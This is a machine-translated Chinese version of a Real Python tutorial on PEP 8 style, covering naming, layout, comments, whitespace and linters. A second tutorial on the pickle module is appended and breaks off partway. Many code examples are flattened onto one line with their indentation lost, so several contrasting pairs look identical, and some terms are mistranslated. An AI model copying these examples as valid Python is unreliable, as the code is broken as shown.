正如吉多·范·罗苏姆所说,“代码被阅读的次数比它被编写的次数多得多。”您可能要花几分钟,或者一整天,编写一段代码来处理用户认证。一旦你写了,你就不会再写了。但是你一定要再读一遍。这段代码可能仍然是您正在进行的项目的一部分。每次你回到那个文件,你都必须记住代码做了什么,为什么要写它,所以可读性很重要。
如果你是 Python 的新手,在你写完一段代码后的几天或几周内,很难记住这段代码做了什么。如果你遵循 PEP 8,你可以确定你已经很好地命名了你的变量。您将知道您已经添加了足够多的空白,因此在代码中遵循逻辑步骤更加容易。你也会很好地注释你的代码。所有这些都将意味着你的代码可读性更强,更容易理解。作为初学者,遵循 PEP 8 的规则可以使学习 Python 成为一项更加愉快的任务。
如果你在找一份开发工作,遵循 PEP 8 尤其重要。编写清晰易读的代码显示了专业性。这会告诉雇主你知道如何很好地组织你的代码。
如果你有更多编写 Python 代码的经验,那么你可能需要与其他人合作。在这里编写可读的代码是至关重要的。其他人,可能从未见过你或见过你的编码风格,将不得不阅读和理解你的代码。拥有你所遵循和认可的指导方针将会让其他人更容易阅读你的代码。
命名惯例
“显性比隐性好。”
—Python 之禅
当你写 Python 代码时,你必须命名很多东西:变量、函数、类、包等等。选择明智的名字会节省你以后的时间和精力。你将能够从名字中猜出某个变量、函数或类代表什么。您还将避免使用不合适的名称,这可能会导致难以调试的错误。
注意:切勿使用
l、O或I单字母名称,因为根据字体不同,这些名称可能会被误认为1和0:O = 2 # This may look like you're trying to reassign 2 to zero命名风格
下表概述了 Python 代码中的一些常见命名样式以及何时应该使用它们:
类型 命名约定 例子 功能 使用小写单词。用下划线分隔单词以提高可读性。 function,my_function可变的 使用小写的单个字母、单词或多个单词。用下划线分隔单词以提高可读性。 x、var、my_variable班级 每个单词以大写字母开头。不要用下划线分隔单词。这种风格被称为骆驼案或者帕斯卡案。 Model,MyClass方法 使用小写单词。用下划线分隔单词以提高可读性。 class_method,method常数 使用大写的单个字母、单词或多个单词。用下划线分隔单词以提高可读性。 CONSTANT、MY_CONSTANT、MY_LONG_CONSTANT组件 使用一个或多个短的小写单词。用下划线分隔单词以提高可读性。 module.py,my_module.py包裹 使用一个或多个短的小写单词。不要用下划线分隔单词。 package,mypackage这些是一些常见的命名约定以及如何使用它们的示例。但是,为了编写可读的代码,您仍然必须小心选择字母和单词。除了在代码中选择正确的命名风格,您还必须仔细选择名称。以下是如何尽可能有效地做到这一点的几点建议。
如何选择名字
为变量、函数、类等等选择名称可能很有挑战性。在编写代码时,您应该在命名选择上多加考虑,因为这将使您的代码更具可读性。在 Python 中命名对象的最佳方式是使用描述性名称,以便清楚地表明对象代表什么。
在命名变量时,您可能会倾向于选择简单的单字母小写名称,如
x。但是,除非你使用x作为数学函数的自变量,否则不清楚x代表什么。假设您将一个人的名字存储为一个字符串,并且您想使用字符串切片对他们的名字进行不同的格式化。您可能会得到这样的结果:
>>> # Not recommended
>>> x = 'John Smith'
>>> y, z = x.split()
>>> print(z, y, sep=', ')
'Smith, John'
这是可行的,但是你必须记住x、y和z代表什么。也可能让合作者感到困惑。更清晰的名称选择应该是这样的:
>>> # Recommended >>> name = 'John Smith' >>> first_name, last_name = name.split() >>> print(last_name, first_name, sep=', ') 'Smith, John'同样,为了减少打字量,在选择名字时使用缩写会很有诱惑力。在下面的例子中,我定义了一个函数
db(),它接受一个参数x,并将其加倍:# Not recommended def db(x): return x * 2乍一看,这似乎是一个明智的选择。很容易成为 double 的缩写。但是想象一下几天后回到这段代码。你可能已经忘记了你想用这个函数实现什么,这使得猜测你如何缩写它变得很困难。
下面的例子就清楚多了。如果您在编写这段代码几天后再来看这段代码,您仍然能够阅读并理解这个函数的用途:
# Recommended def multiply_by_two(x): return x * 2同样的理念也适用于 Python 中的所有其他数据类型和对象。尽可能使用最简洁但具有描述性的名称。
代码布局
“漂亮总比难看好。”
—Python 之禅
你如何布局你的代码对它的可读性有很大的影响。在这一节中,您将学习如何添加垂直空格来提高代码的可读性。您还将学习如何处理 PEP 8 中推荐的 79 个字符的行限制。
空白行
垂直空白,或空白行,可以大大提高代码的可读性。堆积在一起的代码可能会让人不知所措,难以阅读。类似地,代码中太多的空行会使代码看起来非常稀疏,读者可能需要进行不必要的滚动。下面是关于如何使用垂直空格的三个关键指导原则。
用两个空行包围顶级函数和类。顶级函数和类应该是完全独立的,并处理独立的功能。在它们周围留出额外的垂直空间是有意义的,这样就能清楚地看出它们是分开的:
class MyFirstClass: pass class MySecondClass: pass def top_level_function(): return None用一个空行包围类中的方法定义。在一个类中,所有的函数都是相互关联的。最好在它们之间只留一行:
class MyClass: def first_method(self): return None def second_method(self): return None函数内部尽量少用空行,以显示清晰的步骤。有时候,一个复杂的函数要在
return语句之前完成几个步骤。为了帮助读者理解函数内部的逻辑,在每个步骤之间留一个空行会很有帮助。在下面的例子中,有一个函数计算一个列表的方差。这是一个分两步的问题,所以我在每一步之间留了一个空行。在
return语句前还有一个空行。这有助于读者清楚地看到返回的内容:def calculate_variance(number_list): sum_list = 0 for number in number_list: sum_list = sum_list + number mean = sum_list / len(number_list) sum_squares = 0 for number in number_list: sum_squares = sum_squares + number**2 mean_squares = sum_squares / len(number_list) return mean_squares - mean**2如果你小心使用垂直空格,它可以大大提高你的代码的可读性。它有助于读者直观地理解您的代码是如何分成几个部分的,以及这些部分是如何相互关联的。
最大线路长度和断线
PEP 8 建议行数应限制在 79 个字符以内。这是因为它允许您一个接一个地打开多个文件,同时避免换行。
当然,将语句控制在 79 个字符以内并不总是可能的。PEP 8 概述了允许语句跨几行运行的方法。
如果代码包含在圆括号、中括号或大括号中,Python 将假定行连续:
def function(arg_one, arg_two, arg_three, arg_four): return arg_one如果不能使用隐式延续,那么可以使用反斜杠来换行:
from mypkg import example1, \ example2, example3但是,如果您可以使用隐式延续,那么您应该这样做。
如果需要在二元操作符周围换行,比如
+和*,它应该在操作符之前换行。这条规则源于数学。数学家们一致认为,在二进制运算符之前中断可以提高可读性。比较下面两个例子。以下是在二元运算符前中断的示例:
# Recommended total = (first_variable + second_variable - third_variable)您可以立即看到哪个变量被增加或减少,因为运算符就在被运算的变量旁边。
现在,让我们来看一个二元运算符后的中断示例:
# Not Recommended total = (first_variable + second_variable - third_variable)在这里,很难看出哪个变量在增加,哪个变量在减少。
在二进制操作符之前中断会产生更可读的代码,所以 PEP 8 鼓励这样做。二元运算符后持续中断的代码仍然符合 PEP 8。但是,我们鼓励您在二元运算符前中断。
缩进
"应该有一种——最好只有一种——显而易见的方法来做这件事。"
—Python 之禅
缩进或前导空格在 Python 中非常重要。Python 中代码行的缩进级别决定了语句如何分组。
考虑下面的例子:
x = 3 if x > 5: print('x is larger than 5')缩进的
if语句返回True时才应该执行。同样的缩进也适用于告诉 Python 在调用函数时执行什么代码,或者什么代码属于给定的类。PEP 8 规定的关键缩进规则如下:
- 使用 4 个连续空格表示缩进。
- 比制表符更喜欢空格。
制表符与空格
如上所述,缩进代码时应该使用空格而不是制表符。当您按下
Tab键时,您可以调整文本编辑器中的设置以输出 4 个空格而不是一个制表符。如果您正在使用 Python 2,并且已经混合使用了制表符和空格来缩进代码,那么在尝试运行它时,您不会看到错误。为了帮助您检查一致性,您可以在从命令行运行 Python 2 代码时添加一个
-t标志。当您使用制表符和空格不一致时,解释器将发出警告:$ python2 -t code.py code.py: inconsistent use of tabs and spaces in indentation相反,如果您使用
-tt标志,解释器将发出错误而不是警告,您的代码将不会运行。使用这种方法的好处是解释器告诉你不一致的地方在哪里:$ python2 -tt code.py File "code.py", line 3 print(i, j) ^ TabError: inconsistent use of tabs and spaces in indentationPython 3 不允许混合使用制表符和空格。因此,如果您使用的是 Python 3,则会自动发出这些错误:
$ python3 code.py File "code.py", line 3 print(i, j) ^ TabError: inconsistent use of tabs and spaces in indentation您可以使用制表符或空格来表示缩进,从而编写 Python 代码。但是,如果您正在使用 Python 3,您必须与您的选择保持一致。否则,您的代码将不会运行。PEP 8 建议您始终使用 4 个连续空格来表示缩进。
换行后的缩进
当您使用行继续符将行保持在 79 个字符以下时,使用缩进来提高可读性是很有用的。它允许读者区分两行代码和跨越两行的一行代码。您可以使用两种缩进样式。
第一个是将缩进的块与开始分隔符对齐:
def function(arg_one, arg_two, arg_three, arg_four): return arg_one有时,您会发现只需要 4 个空格来对齐开始分隔符。这通常出现在跨越多行的
if语句中,因为if、空格和左括号组成了 4 个字符。在这种情况下,很难确定if语句中的嵌套代码块从哪里开始:x = 5 if (x > 3 and x < 10): print(x)在这种情况下,PEP 8 提供了两种替代方法来帮助提高可读性:
在最终条件后添加注释。由于大多数编辑器中的语法突出显示,这将把条件从嵌套代码中分离出来:
x = 5 if (x > 3 and x < 10): # Both conditions satisfied print(x)`在行延续上添加额外的缩进:
x = 5 if (x > 3 and x < 10): print(x)`换行符后的另一种缩进样式是悬挂缩进。这是一个印刷术语,意思是段落或语句中除第一行以外的每一行都缩进。您可以使用悬挂缩进来直观地表示一行代码的延续。这里有一个例子:
var = function( arg_one, arg_two, arg_three, arg_four)注意:当你使用悬挂缩进时,第一行不能有任何参数。以下示例不符合 PEP 8:
# Not Recommended var = function(arg_one, arg_two, arg_three, arg_four)当使用悬挂缩进时,添加额外的缩进来区分连续行和函数中包含的代码。下面的示例很难阅读,因为函数内部的代码与后续行的缩进级别相同:
# Not Recommended def function( arg_one, arg_two, arg_three, arg_four): return arg_one相反,最好在行继续符上使用双缩进。这有助于区分函数参数和函数体,从而提高可读性:
def function( arg_one, arg_two, arg_three, arg_four): return arg_one当您编写符合 PEP 8 的代码时,79 个字符的行限制迫使您在代码中添加换行符。为了提高可读性,您应该缩进一个续行,以表明它是一个续行。有两种方法可以做到这一点。第一个是将缩进的块与开始分隔符对齐。第二种是使用悬挂式缩进。您可以自由选择在换行后使用哪种缩进方法。
右大括号放在哪里
换行允许您在圆括号、方括号或大括号内换行。很容易忘记右大括号,但是把它放在一个合理的地方是很重要的。否则,会使读者感到困惑。PEP 8 为隐含行延续中的右大括号位置提供了两个选项:
将右大括号与前一行的第一个非空白字符对齐:
list_of_numbers = [ 1, 2, 3, 4, 5, 6, 7, 8, 9 ]`将右大括号与开始构造的行的第一个字符对齐:
list_of_numbers = [ 1, 2, 3, 4, 5, 6, 7, 8, 9 ]`你可以自由选择使用哪个选项。但是,一如既往,一致性是关键,所以尝试坚持以上方法之一。
评论
"如果实现很难解释,这是一个坏主意."
—Python 之禅
您应该在编写代码时使用注释来记录代码。重要的是将你的代码文档化,这样你和任何合作者都能理解它。当您或其他人阅读注释时,他们应该能够容易地理解该注释所适用的代码,以及它如何与您的代码的其余部分相适应。
向代码中添加注释时,需要记住以下要点:
- 将注释和文档字符串的行长度限制为 72 个字符。
- 使用完整的句子,以大写字母开头。
- 如果您更改代码,请确保更新注释。
块注释
使用块注释来记录一小部分代码。当您必须编写几行代码来执行单个操作(例如从文件导入数据或更新数据库条目)时,它们非常有用。它们很重要,因为它们帮助其他人理解给定代码块的用途和功能。
PEP 8 为编写块注释提供了以下规则:
- 将块注释缩进到与它们描述的代码相同的级别。
- 每行以一个
#开头,后跟一个空格。- 用包含单个
#的行分隔段落。以下是解释
for循环功能的块注释。请注意,该句子会换行以保留 79 个字符的行限制:for i in range(0, 10): # Loop over i ten times and print out the value of i, followed by a # new line character print(i, '\n')有时,如果代码非常专业,那么有必要在块注释中使用多个段落:
def quadratic(a, b, c, x): # Calculate the solution to a quadratic equation using the quadratic # formula. # # There are always two solutions to a quadratic equation, x_1 and x_2. x_1 = (- b+(b**2-4*a*c)**(1/2)) / (2*a) x_2 = (- b-(b**2-4*a*c)**(1/2)) / (2*a) return x_1, x_2如果你对什么类型的注释合适有疑问,那么块注释通常是个不错的选择。在你的代码中尽可能多地使用它们,但是如果你对你的代码做了修改,一定要更新它们!
行内注释
行内注释解释一段代码中的一条语句。它们有助于提醒您,或者向他人解释,为什么某一行代码是必需的。以下是 PEP 8 对他们的评价:
- 谨慎使用行内注释。
- 将行内注释写在它们所引用的语句所在的同一行。
- 用两个或更多空格将行内注释与语句分隔开。
- 像块注释一样,用一个
#和一个空格开始行内注释。- 不要用它们来解释显而易见的事情。
下面是一个行内注释的示例:
x = 5 # This is an inline comment有时,行内注释似乎是必要的,但是您可以使用更好的命名约定来代替。这里有一个例子:
x = 'John Smith' # Student Name这里,行内注释给出了额外的信息。然而,使用
x作为人名的变量名是不好的做法。如果重命名变量,则不需要行内注释:student_name = 'John Smith'最后,像这样的行内注释是不好的做法,因为它们陈述了明显而混乱的代码:
empty_list = [] # Initialize empty list x = 5 x = x * 5 # Multiply x by 5内联注释比块注释更具体,在不必要的时候很容易添加它们,这会导致混乱。你可以只使用块注释,所以,除非你确定你需要行内注释,如果你坚持块注释,你的代码更有可能是 PEP 8 兼容的。
文档字符串
文档字符串,或称文档字符串,是用双引号(
""")或单引号(''')括起来的字符串,出现在任何函数、类、方法或模块的第一行。您可以使用它们来解释和记录特定的代码块。有一个完整的 PEP, PEP 257 ,涵盖了 docstrings,但是您将在这一节中得到一个摘要。适用于文档字符串的最重要的规则如下:
用三个双引号将文档字符串括起来,如
"""This is a docstring"""所示。为所有公共模块、函数、类和方法编写它们。
将结束多行文档字符串的
"""单独放在一行中:def quadratic(a, b, c, x): """Solve quadratic equation via the quadratic formula. A quadratic equation has the following form: ax**2 + bx + c = 0 There always two solutions to a quadratic equation: x_1 & x_2. """ x_1 = (- b+(b**2-4*a*c)**(1/2)) / (2*a) x_2 = (- b-(b**2-4*a*c)**(1/2)) / (2*a) return x_1, x_2`对于单行文档字符串,保持
"""在同一行:def quadratic(a, b, c, x): """Use the quadratic formula""" x_1 = (- b+(b**2-4*a*c)**(1/2)) / (2*a) x_2 = (- b-(b**2-4*a*c)**(1/2)) / (2*a) return x_1, x_2`关于记录 Python 代码的更详细的文章,请参见 James Mertz 的记录 Python 代码:完整指南。
表达式和语句中的空格
“疏比密好。”
—Python 之禅
如果使用得当,空格在表达式和语句中非常有用。如果没有足够的空白,那么代码可能很难阅读,因为它们都被捆绑在一起。如果有太多的空白,那么就很难在一个语句中直观地组合相关的术语。
二元运算符周围的空格
用一个空格将下列二元运算符括起来:
赋值运算符(
=、+=、-=等等)比较(
==、!=、>、<)。>=、<=)和(is、is not、in、not in)布尔型(
and、not、or)注意:当
=用于给函数参数赋值默认值时,不要用空格将其括起来。# Recommended def function(default_parameter=5): # ... # Not recommended def function(default_parameter = 5): # ...当一个语句中有多个操作符时,在每个操作符前后添加一个空格看起来会令人困惑。相反,最好只在优先级最低的操作符周围添加空格,尤其是在执行数学运算时。这里有几个例子:
# Recommended y = x**2 + 5 z = (x+y) * (x-y) # Not Recommended y = x ** 2 + 5 z = (x + y) * (x - y)您也可以将此应用于有多个条件的
if语句:# Not recommended if x > 5 and x % 2 == 0: print('x is larger than 5 and divisible by 2!')在上面的例子中,
and操作符的优先级最低。因此,将if语句表达如下可能更清楚:# Recommended if x>5 and x%2==0: print('x is larger than 5 and divisible by 2!')您可以自由选择哪个更清晰,但要注意的是,您必须在操作符的两边使用相同数量的空白。
以下情况是不可接受的:
# Definitely do not do this! if x >5 and x% 2== 0: print('x is larger than 5 and divisible by 2!')在切片中,冒号充当二元运算符。因此,上一节概述的规则适用,两边应该有相同数量的空白。以下列表切片示例是有效的:
list[3:4] # Treat the colon as the operator with lowest priority list[x+1 : x+2] # In an extended slice, both colons must be # surrounded by the same amount of whitespace list[3:4:5] list[x+1 : x+2 : x+3] # The space is omitted if a slice parameter is omitted list[x+1 : x+2 :]总之,大多数操作符都应该用空格括起来。但是,这条规则有一些注意事项,比如在函数参数中,或者在一个语句中组合多个运算符时。
何时避免添加空格
在某些情况下,添加空白会使代码更难阅读。过多的空白会使代码过于稀疏,难以理解。PEP 8 非常清晰地列举了不适合使用空格的例子。
避免添加空格的最重要的地方是在行尾。这被称为尾随空白。它是不可见的,会产生难以跟踪的错误。
下面列出了一些应该避免添加空格的情况:
紧接在圆括号、方括号或大括号内:
# Recommended my_list = [1, 2, 3] # Not recommended my_list = [ 1, 2, 3, ]`在逗号、分号或冒号之前:
x = 5 y = 6 # Recommended print(x, y) # Not recommended print(x , y)`在开始函数调用的参数列表的左括号之前:
def double(x): return x * 2 # Recommended double(3) # Not recommended double (3)`在开始索引或切片的左括号之前:
# Recommended list[3] # Not recommended list [3]`在结尾逗号和右括号之间:
# Recommended tuple = (1,) # Not recommended tuple = (1, )`要对齐赋值运算符:
# Recommended var1 = 5 var2 = 6 some_long_var = 7 # Not recommended var1 = 5 var2 = 6 some_long_var = 7`确保代码中没有尾随空格。在其他情况下,PEP 8 不鼓励添加额外的空白,比如在括号内,逗号和冒号前。你也不应该为了对齐操作符而添加额外的空格。
编程建议
“简单比复杂好。”
—Python 之禅
您经常会发现,在 Python(以及任何其他编程语言)中,有几种方法可以执行类似的操作。在本节中,您将看到 PEP 8 提供的一些建议,以消除歧义并保持一致性。
不要使用等价运算符将布尔值与
True或False进行比较。你经常需要检查一个布尔值是真还是假。这样做时,使用如下语句会很直观:# Not recommended my_bool = 6 > 5 if my_bool == True: return '6 is bigger than 5'这里不需要使用等价运算符
==。bool只能取值True或False。写下以下内容就足够了:# Recommended if my_bool: return '6 is bigger than 5'这种用布尔值执行
if语句的方式需要的代码更少,也更简单,所以 PEP 8 鼓励它。利用空序列在
if语句中为假的事实。如果你想检查一个列表是否为空,你可能想检查列表的长度。如果列表为空,那么它的长度为0,当在if语句中使用时,相当于False。这里有一个例子:# Not recommended my_list = [] if not len(my_list): print('List is empty!')然而,在 Python 中,任何空列表、字符串或元组都是 falsy 。因此,我们可以提出一个更简单的替代方案:
# Recommended my_list = [] if not my_list: print('List is empty!')虽然两个例子都会打印出
List is empty!,但是第二个选项更简单,所以 PEP 8 鼓励它。在
if语句中使用is not而不是not ... is。如果你试图检查一个变量是否有一个定义的值,有两个选项。第一种是用x is not None对if语句求值,如下例所示:# Recommended if x is not None: return 'x exists!'第二种选择是对
x is None进行评估,然后根据not的结果生成if声明:# Not recommended if not x is None: return 'x exists!'虽然两个选项都会被正确评估,但第一个更简单,所以 PEP 8 鼓励它。
当你指
if x is not None:的时候不要用if x:。有时,你可能有一个函数,它的参数默认为None。在检查此类参数arg是否被赋予了不同的值时,一个常见的错误是使用以下内容:# Not Recommended if arg: # Do something with arg...这段代码检查
arg是否正确。相反,您希望检查arg是否为not None,因此最好使用以下代码:# Recommended if arg is not None: # Do something with arg...这里犯的错误是假设
not None和 truthy 是等价的。你可以设置arg = []。正如我们在上面看到的,空列表在 Python 中被评估为 falsy。因此,即使参数arg被赋值,条件也不满足,因此if语句体中的代码不会被执行。用
.startswith()和.endswith()代替切片。如果你试图检查一个字符串word是否以单词cat为前缀或后缀,使用列表切片似乎是明智的。然而,列表切片容易出错,您必须在前缀或后缀中硬编码字符数。对于不太熟悉 Python 列表切片的人来说,也不清楚您想要实现什么:# Not recommended if word[:3] == 'cat': print('The word starts with "cat"')然而,这不如使用
.startswith()更具可读性:# Recommended if word.startswith('cat'): print('The word starts with "cat"')同样,当你检查后缀时,同样的原则也适用。下面的例子概述了如何检查一个字符串是否以
jpg结尾:# Not recommended if file_name[-3:] == 'jpg': print('The file is a JPEG')虽然结果是正确的,但符号有点笨拙,难以阅读。相反,您可以使用
.endswith(),如下例所示:# Recommended if file_name.endswith('jpg'): print('The file is a JPEG')与大多数这些编程建议一样,目标是可读性和简单性。在 Python 中,有许多不同的方法来执行相同的操作,因此关于选择哪种方法的指南很有帮助。
何时忽略 PEP 8
这个问题的简短答案是永远不会。如果你严格遵循 PEP 8,你可以保证你会有干净的、专业的、可读的代码。这将有利于你以及合作者和潜在雇主。
然而,PEP 8 中的一些准则在以下情况下不方便:
- 如果遵循 PEP 8 会破坏与现有软件的兼容性
- 如果你正在做的代码与 PEP 8 不一致
- 如果代码需要与旧版本的 Python 保持兼容
帮助确保您的代码遵循 PEP 8 的提示和技巧
要确保你的代码符合 PEP 8,需要记住很多东西。当你开发代码时,记住所有这些规则可能是一项艰巨的任务。更新过去的项目以符合 PEP 8 特别耗时。幸运的是,有工具可以帮助加速这个过程。有两类工具可以用来加强 PEP 8 的兼容性:linters 和 autoformatters。
棉绒
Linters 是分析代码和标记错误的程序。他们提供了如何修复错误的建议。当作为文本编辑器的扩展安装时,Linters 特别有用,因为它们会在您书写时标记错误和文体问题。在这一节中,您将看到 linters 如何工作的概述,最后是到文本编辑器扩展的链接。
Python 代码的最佳例子如下:
pycodestyle是一个根据 PEP 8 中的一些样式约定来检查你的 Python 代码的工具。使用
pip安装pycodestyle:$ pip install pycodestyle`您可以使用以下命令从终端运行
pycodestyle:$ pycodestyle code.py code.py:1:17: E231 missing whitespace after ',' code.py:2:21: E231 missing whitespace after ',' code.py:6:19: E711 comparison to None should be 'if cond is None:'`
flake8是一个结合了调试器pyflakes和pycodestyle的工具。使用
pip安装flake8:$ pip install flake8`使用以下命令从终端运行
flake8:$ flake8 code.py code.py:1:17: E231 missing whitespace after ',' code.py:2:21: E231 missing whitespace after ',' code.py:3:17: E999 SyntaxError: invalid syntax code.py:6:19: E711 comparison to None should be 'if cond is None:'`还显示了一个输出示例。
注意:输出的多余一行表示语法错误。
这些也可以作为对 Atom 、 Sublime Text 、 Visual Studio Code 和 VIM 的扩展。您还可以找到关于为 Python 开发设置 Sublime Text 和 VIM 的指南,以及在 Real Python 上对一些流行的文本编辑器的概述。
自动套用格式器
自动套用格式程序是自动重构代码以符合 PEP 8 的程序。曾经这样的程序是
black,它自动套用符合 PEP 8 中大部分规则的代码。一个很大的不同是,它将行长度限制为 88 个字符,而不是 79 个字符。但是,您可以通过添加命令行标志来覆盖它,如下例所示。使用
pip安装black。它需要 Python 3.6+才能运行:$ pip install black它可以通过命令行运行,就像 linters 一样。假设您从一个名为
code.py的文件中的以下不符合 PEP 8 的代码开始:for i in range(0,3): for j in range(0,3): if (i==2): print(i,j)然后,您可以通过命令行运行以下命令:
$ black code.py reformatted code.py All done! ✨ 🍰 ✨ ```py `code.py`会自动重新格式化成这样:for i in range(0, 3):
for j in range(0, 3):
if i == 2:
print(i, j)如果你想改变行长度限制,那么你可以使用`--line-length`标志:$ black --line-length=79 code.py
reformatted code.py
All done! ✨ 🍰 ✨另外两个自动套用格式器, [`autopep8`](https://pypi.org/project/autopep8/) 和 [`yapf`](https://pypi.org/project/yapf/) ,执行与`black`类似的操作。 另一个*真正的 Python* 教程,Alexander van Tol 的 [Python 代码质量:工具&最佳实践](https://realpython.com/python-code-quality/),给出了如何使用这些工具的完整解释。 [*Remove ads*](/account/join/) ## 结论 现在,您知道了如何使用 PEP 8 中的指导方针编写高质量、可读的 Python 代码。虽然这些指导方针可能看起来很迂腐,但是遵循它们确实可以改进您的代码,尤其是当涉及到与潜在的雇主或合作者共享您的代码时。 在本教程中,您学习了: * PEP 8 是什么,为什么存在 * 为什么你应该写 PEP 8 兼容的代码 * 如何编写符合 PEP 8 的代码 除此之外,您还看到了如何使用 linters 和 autoformatters 根据 PEP 8 指南检查您的代码。 如果你想了解更多关于 PEP 8 的信息,那么你可以阅读[完整的文档](https://www.python.org/dev/peps/pep-0008/),或者访问【pep8.org】的,它包含相同的信息,但是格式很好。在这些文档中,你会发现 PEP 8 指南的其余部分在本教程中没有涉及。 *立即观看**本教程有真实 Python 团队创建的相关视频课程。和编写的教程一起看,加深理解: [**用 PEP 8**](/courses/writing-beautiful-python-code-pep-8/) 编写漂亮的 Pythonic 代码********** # Python pickle 模块:如何在 Python 中持久化对象 > 原文:<https://realpython.com/python-pickle-module/> *立即观看**本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: [**用 Python pickle 模块**](/courses/pickle-serializing-objects/) 序列化对象 作为开发人员,您有时可能需要通过网络发送复杂的对象层次结构,或者将对象的内部状态保存到磁盘或数据库中以备后用。为了实现这一点,您可以使用一个称为**序列化**的过程,由于 Python **`pickle`** 模块,该过程得到了标准库的完全支持。 在本教程中,您将学习: * 对一个对象进行**序列化**和**反序列化**意味着什么 * 哪些**模块**可以用来序列化 Python 中的对象 * 哪些类型的对象可以用 Python **`pickle`** 模块序列化 * 如何使用 Python `pickle`模块序列化**对象层次结构** * 当反序列化来自不可信来源的对象时,**风险**是什么 我们去腌制吧! **免费奖励:** [掌握 Python 的 5 个想法](https://realpython.com/bonus/python-mastery-course/),这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。 ## Python 中的序列化 **序列化**过程是一种将数据结构转换成可以存储或通过网络传输的线性形式的方法。 在 Python 中,序列化允许您将复杂的对象结构转换成字节流,可以保存到磁盘或通过网络发送。你也可以看到这个过程被称为**编组**。取一个字节流并将其转换回数据结构的反向过程被称为**反序列化**或**解组**。 序列化可以用在许多不同的情况下。最常见的用途之一是在训练阶段之后保存神经网络的状态,以便您可以在以后使用它,而不必重新进行训练。 Python 在标准库中提供了三个不同的[模块](https://realpython.com/python-modules-packages/),允许您序列化和反序列化对象: 1. [`marshal`](https://docs.python.org/3/library/marshal.html) 模块 2. [`json`](https://docs.python.org/3/library/json.html) 模块 3. [`pickle`](https://docs.python.org/3/library/pickle.html) 模块 此外,Python 支持 [XML](https://www.xml.com/axml/axml.html) ,也可以用它来序列化对象。 `marshal`模块是上面列出的三个模块中最老的一个。它的存在主要是为了读写 Python 模块编译后的字节码,或者解释器[导入](https://realpython.com/absolute-vs-relative-python-imports/)一个 Python 模块时得到的`.pyc`文件。所以,尽管你可以使用`marshal`来序列化你的一些对象,但这并不推荐。 `json`模块是三个中最新的一个。它允许您使用标准的 JSON 文件。JSON 是一种非常方便且广泛使用的数据交换格式。 选择 [JSON 格式](https://realpython.com/lessons/serializing-json-data/)有几个原因:它是**人类可读的**和**语言独立的**,它比 XML 更轻便。使用`json`模块,您可以序列化和反序列化几种标准 Python 类型: * [T2`bool`](https://realpython.com/python-boolean/) * [T2`dict`](https://realpython.com/python-dicts/) * [T2`int`](https://realpython.com/python-numbers/#integers) * [T2`float`](https://realpython.com/python-numbers/#floating-point-numbers) * [T2`list`](https://realpython.com/python-lists-tuples/) * [T2`string`](https://realpython.com/python-strings/) * [T2`tuple`](https://realpython.com/python-lists-tuples/) * [T2`None`](https://realpython.com/null-in-python/) Python `pickle`模块是在 Python 中序列化和反序列化对象的另一种方式。它与`json`模块的不同之处在于它以二进制格式序列化对象,这意味着结果不是人类可读的。然而,它也更快,并且开箱即用,可以处理更多的 Python 类型,包括您的自定义对象。 **注意:**从现在开始,你会看到术语**picking**和**unpicking**用来指用 Python `pickle`模块进行序列化和反序列化。 因此,在 Python 中有几种不同的方法来序列化和反序列化对象。但是应该用哪一个呢?简而言之,没有放之四海而皆准的解决方案。这完全取决于您的用例。 以下是决定使用哪种方法的三个一般准则: 1. 不要使用`marshal`模块。它主要由解释器使用,官方文档警告说 Python 维护者可能会以向后不兼容的方式修改格式。 2. 如果您需要与不同语言或人类可读格式的互操作性,那么`json`模块和 XML 是不错的选择。 3. Python `pickle`模块是所有剩余用例的更好选择。如果您不需要人类可读的格式或标准的可互操作格式,或者如果您需要序列化定制对象,那么就使用`pickle`。 [*Remove ads*](/account/join/) ## 在 Python `pickle`模块内部 Python `pickle`模块基本上由四个方法组成: 1. `pickle.dump(obj, file, protocol=None, *, fix_imports=True, buffer_callback=None)` 2. `pickle.dumps(obj, protocol=None, *, fix_imports=True, buffer_callback=None)` 3. `pickle.load(file, *, fix_imports=True, encoding="ASCII", errors="strict", buffers=None)` 4. `pickle.loads(bytes_object, *, fix_imports=True, encoding="ASCII", errors="strict", buffers=None)` 前两种方法在酸洗过程中使用,另外两种在拆线过程中使用。`dump()`和`dumps()`之间唯一的区别是前者创建一个包含序列化结果的文件,而后者返回一个字符串。 为了区分`dumps()`和`dump()`,记住函数名末尾的`s`代表`string`是很有帮助的。同样的概念也适用于`load()`和`loads()`:第一个读取一个文件开始拆包过程,第二个操作一个字符串。 考虑下面的例子。假设您有一个名为`example_class`的自定义类,它有几个不同的属性,每一个都是不同的类型: * `a_number` * `a_string` * `a_dictionary` * `a_list` * `a_tuple` 下面的例子展示了如何实例化该类并处理该实例以获得一个普通的字符串。在 pickledd 类之后,您可以在不影响 pickle 字符串的情况下更改其属性值。然后,您可以在另一个[变量](https://realpython.com/python-variables/)中取消 pickle 字符串,恢复之前 pickle 类的精确副本: ```py # pickling.py import pickle class example_class: a_number = 35 a_string = "hey" a_list = [1, 2, 3] a_dict = {"first": "a", "second": 2, "third": [1, 2, 3]} a_tuple = (22, 23) my_object = example_class() my_pickled_object = pickle.dumps(my_object) # Pickling the object print(f"This is my pickled object:\n{my_pickled_object}\n") my_object.a_dict = None my_unpickled_object = pickle.loads(my_pickled_object) # Unpickling the object print( f"This is a_dict of the unpickled object:\n{my_unpickled_object.a_dict}\n")在上面的例子中,您创建了几个不同的对象,并用
pickle将它们序列化。这会产生一个带有序列化结果的字符串:$ python pickling.py This is my pickled object: b'\x80\x03c__main__\nexample_class\nq\x00)\x81q\x01.' This is a_dict of the unpickled object: {'first': 'a', 'second': 2, 'third': [1, 2, 3]}酸洗过程正确结束,将整个实例存储在这个字符串中:
b'\x80\x03c__main__\nexample_class\nq\x00)\x81q\x01.'酸洗过程结束后,通过将属性a_dict设置为None来修改原始对象。最后,将字符串拆成一个全新的实例。你得到的是从酸洗过程开始的原始对象结构的深层副本。
Python
pickle模块的协议格式如上所述,
pickle模块是 Python 特有的,酸洗过程的结果只能由另一个 Python 程序读取。但是,即使您正在使用 Python,知道pickle模块已经随着时间的推移而发展也是很重要的。这意味着,如果您已经使用特定版本的 Python 对一个对象进行了 pickle,那么您可能无法使用旧版本对其进行解 pickle。兼容性取决于您用于酸洗过程的协议版本。
Python
pickle模块目前可以使用六种不同的协议。协议版本越高,Python 解释器就需要越新的版本来进行解包。
- 协议版本 0 是第一个版本。不像后来的协议,它是人类可读的。
